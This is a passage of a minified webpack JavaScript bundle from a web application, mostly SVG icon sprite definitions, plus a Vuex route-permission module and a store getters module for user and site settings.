p-id="11880" /><path d="M145.813333 732.586667C240.405333 360.533333 447.36 156.586667 763.968 128.768c119.893333-8.213333 164.970667 52.330667 106.730667 132.053333-36.501333 49.962667-115.584 110.784-192.768 150.826667l-8.853334 4.864a141.674667 141.674667 0 0 0-19.52 12.864l-4.309333 3.712c11.477333 8.789333 39.872 20.373333 83.904 31.68l13.674667 3.349333c18.858667 4.48 30.848 22.528 27.349333 41.173334-17.706667 94.229333-105.557333 139.413333-250.026667 139.413333l-22.250666 0.426667c-110.528 4.714667-207.381333 44.032-292.096 118.677333a37.248 37.248 0 0 1-43.306667 4.096 35.413333 35.413333 0 0 1-16.682667-39.274667z m497.813334-384l15.722666-8.448v-0.064c62.933333-35.029333 125.013333-84.053333 151.893334-120.810667l9.557333-13.376c3.52-5.653333 2.858667-7.936-4.736-8.362667h-8.213333l-38.037334 2.56c-248.64 21.824-420.416 164.586667-517.696 433.792l-5.568 15.744 6.357334-3.733333a528.917333 528.917333 0 0 1 243.093333-68.117333l40.746667-0.725334c75.2-1.92 122.176-17.642667 145.429333-45.738666l3.072-4.288-6.933333-2.069334c-47.701333-14.592-79.232-31.381333-95.850667-53.205333l-4.522667-6.634667c-26.858667-44.970667 3.072-84.010667 65.706667-116.522666zM439.829333 806.613333c149.738667-36.970667 245.418667-32.618667 391.893334 10.922667 12.501333 3.712 22.016 13.674667 24.981333 26.112a35.242667 35.242667 0 0 1-10.645333 34.218667 37.205333 37.205333 0 0 1-35.626667 8.106666c-125.824-37.482667-206.016-43.050667-327.744-15.893333l-24.96 5.866667c-108.693333 26.816-210.090667 26.816-303.573333-0.426667-19.370667-5.653333-30.4-25.578667-24.618667-44.501333 5.76-18.944 26.176-29.696 45.546667-24.064 80.234667 23.381333 168.256 23.381333 264.810666-0.426667l-0.064 0.085333z" /></symbol>'});s.a.add(o);e["default"]=o},"1c9c":function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_view",use:"icon-ic_view-usage",viewBox:"0 0 1024 1024",content:'<symbol class="icon" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" id="icon-ic_view"><path d="M515.2 224c-307.2 0-492.8 313.6-492.8 313.6s214.4 304 492.8 304 492.8-304 492.8-304S822.4 224 515.2 224zM832 652.8c-102.4 86.4-211.2 140.8-320 140.8s-217.6-51.2-320-140.8c-35.2-32-70.4-64-99.2-99.2-6.4-6.4-9.6-12.8-16-19.2 3.2-6.4 9.6-12.8 12.8-19.2 25.6-35.2 57.6-70.4 92.8-102.4 99.2-89.6 208-144 329.6-144s230.4 54.4 329.6 144c35.2 32 64 67.2 92.8 102.4 3.2 6.4 9.6 12.8 12.8 19.2-3.2 6.4-9.6 12.8-16 19.2C902.4 585.6 870.4 620.8 832 652.8z" p-id="2424" /><path d="M512 345.6c-96 0-169.6 76.8-169.6 169.6 0 96 76.8 169.6 169.6 169.6 96 0 169.6-76.8 169.6-169.6C681.6 422.4 604.8 345.6 512 345.6zM512 640c-67.2 0-121.6-54.4-121.6-121.6 0-67.2 54.4-121.6 121.6-121.6 67.2 0 121.6 54.4 121.6 121.6C633.6 582.4 579.2 640 512 640z" p-id="2425" /></symbol>'});s.a.add(o);e["default"]=o},"1d1b":function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_copy",use:"icon-ic_copy-usage",viewBox:"0 0 1024 1024",content:'<symbol class="icon" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" id="icon-ic_copy"><path d="M638.596211 191.936191q30.628116 0 54.62014 13.272183t41.347956 32.66999 26.544367 41.858425 9.188435 39.81655l0 576.829511q0 29.607178-11.740778 53.088734t-30.628116 39.81655-42.368893 25.52343-46.963111 9.188435l-503.322034 0q-19.397807 0-42.368893-11.230309t-42.879362-29.607178-33.180459-42.368893-13.272183-48.494516l0-568.662014q0-21.439681 10.209372-44.410768t26.544367-42.368893 37.774676-32.159521 44.921236-12.761715l515.57328 0zM578.360917 830.021934q26.544367 0 45.431705-18.376869t18.887338-44.921236-18.887338-45.431705-45.431705-18.887338l-382.851446 0q-26.544367 0-45.431705 18.887338t-18.887338 45.431705 18.887338 44.921236 45.431705 18.376869l382.851446 0zM578.360917 574.787637q26.544367 0 45.431705-18.376869t18.887338-44.921236-18.887338-45.431705-45.431705-18.887338l-382.851446 0q-26.544367 0-45.431705 18.887338t-18.887338 45.431705 18.887338 44.921236 45.431705 18.376869l382.851446 0zM759.0668 0q43.900299 0 80.654038 26.033898t63.808574 64.319043 42.368893 82.695912 15.314058 81.164506l0 542.117647q0 21.439681-12.761715 39.306082t-31.138584 30.628116-39.81655 20.418744-39.81655 7.657029l-4.083749 0 0-609.499501q-8.167498-70.444666-43.900299-108.219342t-94.947159-49.004985l-498.217348 0q1.020937-2.041874 1.020937-7.14656 0-20.418744 12.251246-41.858425t32.159521-38.795613 44.410768-28.586241 49.004985-11.230309l423.688933 0z" p-id="27888" /></symbol>'});s.a.add(o);e["default"]=o},"1d8c":function(t,e,n){},"1f4a":function(t,e,n){},"20f6":function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_search_copilot",use:"icon-ic_search_copilot-usage",viewBox:"0 0 20 20",content:'<symbol fill="none" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg" id="icon-ic_search_copilot"><path fill-rule="evenodd" clip-rule="evenodd" d="M6.859 3.439c-.917-.008-1.626.426-2.117.928-.48.49-.802 1.09-1.005 1.587-.945 2.315-.184 4.772.87 6.565.103.176.216.344.338.505-.419.425-.922.87-1.537 1.366a1.094 1.094 0 1 0 1.372 1.703 19.611 19.611 0 0 0 1.795-1.608c1.137.705 2.5 1.09 3.805 1.144 2.227.09 4.702-.792 5.706-3.233a1.094 1.094 0 1 0-2.023-.832c-.528 1.283-1.901 1.948-3.594 1.88a5.762 5.762 0 0 1-2.52-.69c.723-1.154 1.16-2.415 1.533-4 .169-.715.309-1.88.084-2.93-.114-.532-.341-1.126-.795-1.598-.483-.502-1.138-.78-1.912-.787Zm-.553 2.458c.203-.208.373-.272.533-.27.12 0 .197.02.246.04a.31.31 0 0 1 .109.075c.074.077.169.24.233.54.132.616.054 1.428-.074 1.972-.29 1.229-.594 2.13-1.005 2.902C5.55 9.69 5.223 8.102 5.763 6.78c.14-.342.328-.665.543-.884Z" fill="url(#icon-ic_search_copilot_ic_pattern_1_a)" /><path d="m13.657 4.766 1.219-1.49a.51.51 0 0 1 .89.239l.309 1.91 1.49 1.218a.501.501 0 0 1-.237.881l-1.909.309-1.219 1.49a.501.501 0 0 1-.881-.237l-.308-1.91-1.49-1.218a.501.501 0 0 1 .236-.881l1.9-.311Z" fill="#5297FF" /><defs><linearGradient id="icon-ic_search_copilot_ic_pattern_1_a" x1="11.5" y1="4" x2="3" y2="17" gradientUnits="userSpaceOnUse"><stop stop-color="#217AFF" /><stop offset=".442" stop-color="#06F" /><stop offset="1" stop-color="#0057FF" /></linearGradient></defs></symbol>'});s.a.add(o);e["default"]=o},"21dd":function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_excel",use:"icon-ic_excel-usage",viewBox:"0 0 1024 1024",content:'<symbol class="icon" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" id="icon-ic_excel"><path d="M855.733157 63.83998 168.264796 63.83998c-57.672514 0-104.425328 46.752814-104.425328 104.426351l0 687.46836c0 57.672514 46.752814 104.425328 104.425328 104.425328L855.733157 960.16002c57.672514 0 104.425328-46.752814 104.425328-104.425328L960.158485 168.266331C960.158485 110.592794 913.406694 63.83998 855.733157 63.83998zM665.702126 731.750913l-63.856353 0-71.352071-128.613216c-6.999414-12.591783-15.093766-28.780487-24.283056-48.567135-10.79281 14.591323-23.984251 30.082132-39.573297 46.468334L344.019683 731.750913l-77.94728 0 209.857589-222.149543L351.514377 292.249087l64.75584 0 56.661488 99.532901c14.989389 26.185382 23.581068 41.4746 25.783223 45.868677 5.194302 9.794064 10.891048 21.48636 17.08819 35.075867 14.787798-19.983123 37.670971-46.267766 68.653613-78.846766l96.534614-101.630678 76.747965 0L545.184285 519.194866 665.702126 731.750913z" /></symbol>'});s.a.add(o);e["default"]=o},"252e":function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_batch_task",use:"icon-ic_batch_task-usage",viewBox:"0 0 1024 1024",content:'<symbol class="icon" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" id="icon-ic_batch_task"><path d="M806.89 928.22H309.37c-115.2 0-208.94-90.22-208.94-201.13V184.72c0-65.19 55.45-118.23 123.58-118.23h460.94C818.98 66.49 928 171.59 928 300.77v511.58c0 63.89-54.34 115.87-121.11 115.87z m-582.88-795.8c-28.69 0-52.03 23.45-52.03 52.3v542.36c0 74.55 61.64 135.2 137.39 135.2h497.52c27.32 0 49.55-22.41 49.55-49.93V300.77c0-92.83-76.94-168.34-171.49-168.34H224.01z" /><path d="M740.79 431.05H287.65c-0.93 0-1.69-0.75-1.69-1.69V366.8c0-0.93 0.75-1.69 1.69-1.69H740.8c0.93 0 1.69 0.75 1.69 1.69v62.56c-0.01 0.94-0.77 1.69-1.7 1.69zM612.56 629.59H297.08c-0.93 0-1.69-0.75-1.69-1.69v-62.56c0-0.93 0.75-1.69 1.69-1.69h315.47c0.93 0 1.69 0.75 1.69 1.69v62.56c0 0.93-0.75 1.69-1.68 1.69z" /></symbol>'});s.a.add(o);e["default"]=o},2563:function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_mind_tpl_left",use:"icon-ic_mind_tpl_left-usage",viewBox:"0 0 40 40",content:'<symbol xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 40 40" id="icon-ic_mind_tpl_left"><path fill="#2C2C2C" fill-rule="evenodd" d="M15 7.502a3 3 0 01-3 2.998H6a3 3 0 010-6h6c1.308 0 2.42.837 2.831 2.005l.376-.005c.463-.001 1.121.013 1.91.075 1.576.125 3.687.444 5.806 1.226 2.12.78 4.268 2.032 5.888 4.035 1.104 1.364 1.948 3.062 2.377 5.164H34a3 3 0 110 6h-2.75c-.407 2.12-1.284 3.844-2.444 5.24-1.616 1.946-3.758 3.228-5.87 4.075-2.113.847-4.22 1.267-5.792 1.476a25.33 25.33 0 01-2.446.206l-.099.002A2.999 2.999 0 0112 35.5H6a3 3 0 110-6h6a3 3 0 012.96 3.487l.22-.011a24.53 24.53 0 001.832-.176c1.521-.203 3.54-.607 5.552-1.413 2.013-.807 3.996-2.007 5.473-3.786 1.015-1.222 1.803-2.73 2.193-4.601H28a3.001 3.001 0 01-2.903-2.241H14.903A3.001 3.001 0 0112 23H6a3 3 0 110-6h6a3 3 0 012.99 2.759h10.02A3 3 0 0128 17h2.166c-.41-1.86-1.17-3.346-2.133-4.536-1.474-1.822-3.45-2.986-5.456-3.725-2.006-.74-4.02-1.046-5.538-1.167A22.397 22.397 0 0015 7.502zM6 5.7h6a1.8 1.8 0 010 3.6H6a1.8 1.8 0 010-3.6zm6 12.5H6a1.8 1.8 0 000 3.6h6a1.8 1.8 0 000-3.6zM6 30.7h6a1.8 1.8 0 010 3.6H6a1.8 1.8 0 010-3.6z" clip-rule="evenodd" /></symbol>'});s.a.add(o);e["default"]=o},2588:function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_mind_fontstyle",use:"icon-ic_mind_fontstyle-usage",viewBox:"0 0 1024 1024",content:'<symbol class="icon" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" id="icon-ic_mind_fontstyle"><path d="M768 85.792h-288a32 32 0 0 0 0 64h96.32l-230.336 704H256a32 32 0 0 0 0 64h288a32 32 0 0 0 0-64h-93.728l230.528-704H768a32 32 0 0 0 0-64z" /></symbol>'});s.a.add(o);e["default"]=o},"28e1":function(t,e,n){"use strict";n("5caf")},"295f":function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_mind_tpl_default",use:"icon-ic_mind_tpl_default-usage",viewBox:"0 0 40 40",content:'<symbol xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 40 40" id="icon-ic_mind_tpl_default"><path fill="#2C2C2C" fill-rule="evenodd" d="M6 5a3 3 0 000 6h6a3.001 3.001 0 002.9-2.232c.058.036.118.074.182.117a7.752 7.752 0 011.775 1.674C17.863 11.84 18.9 13.866 19.313 17H17a3 3 0 100 6h2.313c-.414 3.134-1.45 5.16-2.456 6.441a7.753 7.753 0 01-1.775 1.674 5.931 5.931 0 01-.181.116A3.001 3.001 0 0012 29H6a3 3 0 100 6h6a3 3 0 002.982-2.67c.166-.082.39-.207.655-.383a8.753 8.753 0 002.006-1.888c.92-1.17 1.82-2.848 2.357-5.215.537 2.367 1.437 4.044 2.357 5.215a8.753 8.753 0 002.006 1.888c.264.176.489.3.655.384A3 3 0 0028 35h6a3 3 0 100-6h-6a3.001 3.001 0 00-2.9 2.231 5.931 5.931 0 01-.182-.116 7.753 7.753 0 01-1.775-1.674c-1.006-1.281-2.042-3.307-2.456-6.441H23a3 3 0 100-6h-2.313c.413-3.134 1.45-5.16 2.456-6.441a7.752 7.752 0 011.775-1.674 5.95 5.95 0 01.181-.117A3.001 3.001 0 0028 11h6a3 3 0 100-6h-6a3 3 0 00-2.982 2.67c-.166.082-.39.207-.655.383a8.751 8.751 0 00-2.006 1.888c-.92 1.17-1.82 2.848-2.357 5.214-.537-2.366-1.437-4.043-2.357-5.214a8.751 8.751 0 00-2.006-1.888 6.166 6.166 0 00-.655-.384A3 3 0 0012 5H6zm6 1.2H6a1.8 1.8 0 000 3.6h6a1.8 1.8 0 000-3.6zm22 0h-6a1.8 1.8 0 000 3.6h6a1.8 1.8 0 000-3.6zm-6 24h6a1.8 1.8 0 010 3.6h-6a1.8 1.8 0 010-3.6zm-22 0h6a1.8 1.8 0 010 3.6H6a1.8 1.8 0 010-3.6z" clip-rule="evenodd" /></symbol>'});s.a.add(o);e["default"]=o},"2eed":function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_search_step_doing",use:"icon-ic_search_step_doing-usage",viewBox:"0 0 1024 1024",content:'<symbol class="icon" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" id="icon-ic_search_step_doing"><path d="M513.56568 0C797.210844 1.70665 1025.697092 232.37741 1023.990443 515.135115c-1.774916 282.757706-233.060069 510.62956-516.773499 508.854645C230.739709 1016.958364 7.987803 795.571778 0.000683 519.845468v-6.348736C-0.408913 230.32943 229.510921 0.409596 513.56568 0z m-38.365483 550.428629v-279.890534a44.782486 44.782486 0 0 0-89.564971 0V595.279381c0 24.712286 20.070199 44.782486 44.782486 44.782485h320.030933a44.782486 44.782486 0 1 0 0-89.633237H475.200197z" /></symbol>'});s.a.add(o);e["default"]=o},"2f4d":function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_xmind",use:"icon-ic_xmind-usage",viewBox:"0 0 1024 1024",content:'<symbol class="icon" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" id="icon-ic_xmind"><path d="M0 102.4C0 45.8 45.8 0 102.4 0h819.2C978.2 0 1024 45.8 1024 102.4v819.2c0 56.6-45.8 102.4-102.4 102.4H102.4C45.8 1024 0 978.2 0 921.6V102.4z" /><path d="M808.3 390.8c-1.9 2.9-3 6.2-4.5 9.4-0.9 2.8-2.5 5.1-4.6 7.2-0.3 0.6-0.7 1.1-1 1.5-3.8 6.2-9.1 10.9-14.5 15.6-3 2.6-5.8 5.5-10.2 6.3-13.5 8-28.1 13.9-43.4 18.3-13.3 3.9-26.8 7.3-40.2 11-5.2 1.5-10.6 3.3-15.1 6.3-6.1 4.1-6.7 9.4-1.5 14.5 7.1 6.9 16.3 10.6 25.1 14.8 19.6 9.2 39.8 17.5 59.3 26.9 25.7 12.4 50.3 26.5 73 43.7 9.9 7.4 18.7 16 27.6 24.4 2.3 3.3 5.2 6.1 8 9 1.5 0.4 1.7 1.5 2.2 2.8 5.2 6.5 9.9 13.2 14.5 20.1 1.3 0.7 2 1.9 2 3.3 5.1 10.2 10.4 20.3 13.6 31.2 2.3 7.9 4.6 15.6 5.7 23.7 0.3 2.6 0.1 5.2-0.3 7.9-2.9 6.2-9.1 7.6-15.2 8.7-27.9 4.8-55.9 9.4-83.7 14.1-25.1 4.1-50.2 8.4-75.2 12.7-9.3 1.7-18.4 3.6-27.9 4.4-14.5 1.4-21.5-2.9-26.1-16.1-5.2-14.6-9.6-29.5-17-43.5-19.6-37-49.5-64-88.7-81.7-19.3-8.7-39.5-14.6-60.5-17.8-25-3.6-49.9-3.3-74.1 4.1-29 9-48.9 27.3-59.1 54.9-4.2 11.3-6.2 23-7.1 35-0.7 10.3-0.6 21-2.9 31.2-1 4.6-3.9 7.5-8.3 9.4-7.7 3.4-16.1 4.7-24.4 6.2-16 2.8-32.1 5.5-48 8.1-11.5 1.9-23.1 3.7-34.5 5.7-13.1 2.2-26.1 4.7-39 6.9-9.3 1.7-18.6 3.3-28 2.6-5.8-0.4-8.9-2.6-9.7-7.9-3.8-24.8-1.6-48.7 10.7-71.3 8.1-14.9 19.2-27.5 32.1-38.8 1.2-1.1 2.8-1.9 3.5-3.4 1.5-3.2 4.5-4.8 7.3-6.6 12-8.1 24.4-15.9 37.3-22.6 15.2-8 31.1-15 47-21.5 16.5-6.8 33.4-13 49.6-20.3 5.7-2.5 11.2-5.4 16.3-9.1 5.8-4.1 6.2-9 1.5-14.1-4.4-4.7-9.7-7.9-15.5-10.6-14.8-7.2-30.5-12.3-45.9-18.1-26.1-9.8-51.9-20.1-76-34.1-15.2-8.8-30.2-18.5-42.7-30.6-16.7-16.3-30.2-34.6-38.3-56.1-3.5-9.1-6.2-18.3-7.8-27.9 0-1.9-0.1-4 0.1-5.9 0.4-2.2 1.7-4 2.9-5.7 0.7-1.1 2-1.2 3.3-1.7 11.9-6.8 25.2-8.4 38.5-10.8 13.8-2.3 27.7-4.7 41.5-7 2.6-0.4 5.4-0.3 7.7-1.4 0.3-0.6 0.7-0.6 1.2-0.1 11-1.7 21.9-3.3 32.8-5.5 11.3-1.5 22.5-3.6 33.8-5.5 11.8-2.1 23.5-3.9 35.4-5.5 4.1-0.6 8.1-1 12.2-1.4 6.8-0.6 11 2.3 13.8 7.9 2.5 5 4.5 10.2 6.2 15.3 7.7 21.8 16.4 43.3 29.9 62.8 13.4 19 29.6 35 50.2 47 15.4 9 32.1 14.8 49.9 17.5 0.9 0.1 1.9 0 2.9 0.1 0.4-0.4 0.9-0.6 1.2 0.1 8.1 1.1 16.4 0.8 24.5 0 0.9-0.8 1.7-0.7 2.6 0 20.7-1.4 40.8-4.7 57.9-16.7 14.5-10.1 18.9-24 16.4-40.4-0.4-2.5 0-5.1-1.7-7.3-1.3-7.7-4.1-15-6.1-22.5-1.2-4.1-2.5-8.4-3.6-12.6-1.2-4.6 0.9-8.8 5.2-11.5 6.8-4 14.5-5.2 22.2-6.5 11.5-1.9 23.2-2.6 34.4-5.5 0.6-0.7 1.3-0.6 2-0.1 25.7-4.3 51.4-8.7 77-13 8-1 15.8-2.6 23.9-3.2 7.7-0.6 15.4-0.8 22.9 1.4 6.4 1.8 10.6 5.7 12.9 11.5 2.6 6.6 3.2 13.8 4.8 20.7 1.5 3.3 1 6.8 1.5 10.1 1 9.7 0.3 19.3-0.7 29 0 0.6-0.3 1.1-0.7 1.5v1c-0.9 2.6-0.7 5.5-2.2 8-0.1 0.1-0.1 0.3 0 0.4-0.9 1.7-0.8 3.9-2.1 5.7z" fill="#FEFEFE" p-id="13462" /></symbol>'});s.a.add(o);e["default"]=o},"31c2":function(t,e,n){"use strict";n.r(e),n.d(e,"filterAsyncRoutes",(function(){return s}));var i=n("e089"),c=(n("a7fa"),n("b5aa"),n("13c8"),n("d3da"),n("c9c8"),n("58d4"),n("a18c"));function a(t,e){return!e.meta||!e.meta.roles||t.some((function(t){return e.meta.roles.includes(t)}))}function s(t,e){var n=[];return t.forEach((function(t){var c=Object(i["a"])({},t);a(e,c)&&(c.children&&(c.children=s(c.children,e)),n.push(c))})),n}var o={routes:[],addRoutes:[]},l={SET_ROUTES:function(t,e){t.addRoutes=e,t.routes=c["d"].concat(e)}},r={generateRoutes:function(t,e){var n=t.commit;return new Promise((function(t){var i;i=e.includes("admin")?c["a"]||[]:s(c["a"],e),n("SET_ROUTES",i),t(i)}))}};e["default"]={namespaced:!0,state:o,mutations:l,actions:r}},"32f1":function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_pika",use:"icon-ic_pika-usage",viewBox:"0 0 20 20",content:'<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="white" stroke="none" class="fill-dark-background" id="icon-ic_pika"><path d="M10.475 2.34378C10.4075 2.13853 10.2158 1.99987 9.9997 2C9.78364 2.00013 9.59211 2.13902 9.52485 2.34435L7.94151 7.17768L7.94087 7.17966C7.88412 7.35536 7.78647 7.5151 7.65595 7.64571C7.52544 7.77633 7.36578 7.87409 7.19012 7.93098L2.34378 9.52503C2.13853 9.59254 1.99987 9.78424 2 10.0003C2.00013 10.2164 2.13902 10.4079 2.34435 10.4752L7.17768 12.0585L7.17966 12.0591C7.35536 12.1159 7.5151 12.2135 7.64571 12.344C7.77633 12.4746 7.8741 12.6342 7.93099 12.8099L7.9317 12.8121L9.52503 17.6562C9.59254 17.8615 9.78424 18.0001 10.0003 18C10.2164 17.9999 10.4079 17.861 10.4752 17.6557L12.0585 12.8223L12.0591 12.8203C12.1159 12.6446 12.2135 12.4849 12.344 12.3543C12.4746 12.2237 12.6342 12.1259 12.8099 12.069L12.8121 12.0683L17.6562 10.475C17.8615 10.4075 18.0001 10.2158 18 9.9997C17.9999 9.78364 17.861 9.59211 17.6557 9.52485L12.8223 7.94151L12.8203 7.94087C12.6446 7.88412 12.4849 7.78647 12.3543 7.65595C12.2237 7.52544 12.1259 7.36578 12.069 7.19012L10.475 2.34378Z" /></symbol>'});s.a.add(o);e["default"]=o},3425:function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_pay_check",use:"icon-ic_pay_check-usage",viewBox:"0 0 1024 1024",content:'<symbol class="icon" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" id="icon-ic_pay_check"><path d="M512.465455 0.116364C230.609455 0.116364 1.210182 229.492364 1.210182 511.371636S230.586182 1022.650182 512.465455 1022.650182s511.278545-229.376 511.278545-511.278546C1023.720727 229.492364 794.344727 0.116364 512.465455 0.116364z m286.091636 413.230545L466.013091 754.222545a42.519273 42.519273 0 0 1-30.254546 12.753455h-0.232727a42.589091 42.589091 0 0 1-30.114909-12.427636l-178.711273-178.827637a42.565818 42.565818 0 0 1 0-60.253091 42.565818 42.565818 0 0 1 60.253091 0l148.363637 148.247273 302.312727-310.062545a42.682182 42.682182 0 0 1 60.253091-0.698182 42.821818 42.821818 0 0 1 0.674909 60.392727z m0 0" p-id="13862" /></symbol>'});s.a.add(o);e["default"]=o},"376d":function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_ppt",use:"icon-ic_ppt-usage",viewBox:"0 0 1024 1024",content:'<symbol class="icon" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" id="icon-ic_ppt"><path d="M910.2336 1024H113.7664C51.2 1024 0 972.8 0 910.2336V113.7664C0 51.2 51.2 0 113.7664 0h796.4672C972.8 0 1024 51.2 1024 113.7664v796.4672C1024 972.8 972.8 1024 910.2336 1024zM425.0624 579.3536h66.9952c54.016 1.7664 99.0208-13.056 135.04-44.5184 35.968-31.4368 53.9648-72.4992 53.9648-123.136 0-50.0224-15.36-88.448-46.1568-115.3536C604.16 269.4656 560.8448 256 505.088 256H358.4v516.352h66.6624v-192.9984z m0-264.6784h68.0192c78.6432 0 117.9904 33.2288 117.9904 99.6864 0 34.2016-10.5472 60.4928-31.6672 78.7968-21.0944 18.3552-51.968 27.52-92.672 27.52h-61.6704v-206.0032z" /></symbol>'});s.a.add(o);e["default"]=o},"39c2":function(t,e,n){},"3b98":function(t,e,n){},"3c17":function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_mod_user",use:"icon-ic_mod_user-usage",viewBox:"0 0 1024 1024",content:'<symbol class="icon" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" id="icon-ic_mod_user"><path d="M512 64h248.8832v248.8832A248.8832 248.8832 0 1 1 512 64z" /><path d="M288 611.584h448a174.08 174.08 0 0 1 174.08 174.08v24.8832a149.2992 149.2992 0 0 1-149.2992 149.2992h-497.664a149.2992 149.2992 0 0 1-149.2992-149.2992v-24.8832a174.08 174.08 0 0 1 174.1824-174.08z" /></symbol>'});s.a.add(o);e["default"]=o},"3efa":function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_search_copilot_active",use:"icon-ic_search_copilot_active-usage",viewBox:"0 0 20 20",content:'<symbol fill="none" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg" id="icon-ic_search_copilot_active"><path fill-rule="evenodd" clip-rule="evenodd" d="M6.859 3.439c-.917-.008-1.626.426-2.117.928-.48.49-.802 1.09-1.005 1.587-.945 2.315-.184 4.772.87 6.565.103.176.216.344.338.505-.419.425-.922.87-1.537 1.366a1.094 1.094 0 1 0 1.372 1.703 19.611 19.611 0 0 0 1.795-1.608c1.137.705 2.5 1.09 3.805 1.144 2.227.09 4.702-.792 5.706-3.233a1.094 1.094 0 1 0-2.023-.832c-.528 1.283-1.901 1.948-3.594 1.88a5.762 5.762 0 0 1-2.52-.69c.723-1.154 1.16-2.415 1.533-4 .169-.715.309-1.88.084-2.93-.114-.532-.341-1.126-.795-1.598-.483-.502-1.138-.78-1.912-.787Zm-.553 2.458c.203-.208.373-.272.533-.27.12 0 .197.02.246.04a.31.31 0 0 1 .109.075c.074.077.169.24.233.54.132.616.054 1.428-.074 1.972-.29 1.229-.594 2.13-1.005 2.902C5.55 9.69 5.223 8.102 5.763 6.78c.14-.342.328-.665.543-.884Z" fill="#FFFFFF" /><path d="m13.657 4.766 1.219-1.49a.51.51 0 0 1 .89.239l.309 1.91 1.49 1.218a.501.501 0 0 1-.237.881l-1.909.309-1.219 1.49a.501.501 0 0 1-.881-.237l-.308-1.91-1.49-1.218a.501.501 0 0 1 .236-.881l1.9-.311Z" fill="#FFFFFF" /><defs><linearGradient id="icon-ic_search_copilot_active_ic_pattern_1_a" x1="11.5" y1="4" x2="3" y2="17" gradientUnits="userSpaceOnUse"><stop stop-color="#FFFFFF" /><stop offset=".442" stop-color="#FFFFFF" /><stop offset="1" stop-color="#FFFFFF" /></linearGradient></defs></symbol>'});s.a.add(o);e["default"]=o},"40fe":function(t,e,n){},4360:function(t,e,n){"use strict";n("133e"),n("a7fa"),n("0d33"),n("cac0"),n("0f4e");var i=n("8b20"),c=n("6db4"),a={sidebar:function(t){return t.app.sidebar},device:function(t){return t.app.device},visitedViews:function(t){return t.tagsView.visitedViews},token:function(t){return t.user.token},user_id:function(t){return t.user.user_id},avatar:function(t){return t.user.avatar},nickname:function(t){return t.user.nickname},vip_expire_time:function(t){return t.user.vip_expire_time},balance_point:function(t){return t.user.balance_point},hasModel4:function(t){return t.user.hasModel4},model4Name:function(t){return t.user.model4Name},aiList:function(t){return t.user.aiList},theme:function(t){return t.user.theme},logo:function(t){return t.user.logo},logo_mini:function(t){return t.user.logo_mini},page_title:function(t){return t.user.page_title},copyright:function(t){return t.user.copyright},copyright_link:function(t){return t.user.copyright_link},icp:function(t){return t.user.icp},gongan:function(t){return t.user.gongan},lang:function(t){return t.user.lang},login_phone:function(t){return t.user.login_phone},login_wechat:function(t){return t.user.login_wechat},menus:function(t){return t.user.menus},searchIsOpen:function(t){return t.user.searchIsOpen},priceSetting:function(t){return t.user.priceSetting},routes:function(t){return t.permission.routes}},s=a;i["default"].use(c["a"]);var o=n("c653"),l=o.keys().reduce((function(t,e){var n=e.replace(/^\.\/(.*)\.\w+$/,"$1"),i=o(e);return t[n]=i.default,t}),{}),r=new c["a"].Store({modules:l,getters:s});e["a"]=r},4841:function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_doc_unknow",use:"icon-ic_doc_unknow-usage",viewBox:"0 0 1024 1024",content:'<symbol class="icon" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" id="icon-ic_doc_unknow"><path d="M659.72 64.19H270.4c-78.06 0-141.33 63.28-141.33 141.33v612.95c0 78.06 63.28 141.33 141.33 141.33h485.49c78.06 0 141.33-63.28 141.33-141.33V301.69c0-31.83-12.64-62.35-35.15-84.85l-117.5-117.5a120.017 120.017 0 0 0-84.85-35.15z" fill="#C7DADD" p-id="2176" /><path d="M862.07 